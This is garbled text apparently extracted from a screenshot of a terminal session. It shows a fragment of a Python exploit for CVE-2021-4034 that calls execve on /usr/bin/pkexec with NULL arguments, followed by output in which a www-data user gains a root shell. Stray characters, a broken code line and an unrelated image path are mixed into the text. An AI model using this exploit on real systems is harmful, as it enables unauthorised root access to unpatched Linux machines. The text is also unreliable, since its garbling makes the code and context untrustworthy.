 71.9G
975M
令
nd
nd
o
stemd
th0
本机
print('[+] Calling execve()')
# Call execve() with NULL arguments
libc.execve(b'/usr/bin/pkexec', c_char_p(None), environ_p)w
python CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# whoami
whoami
root
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
#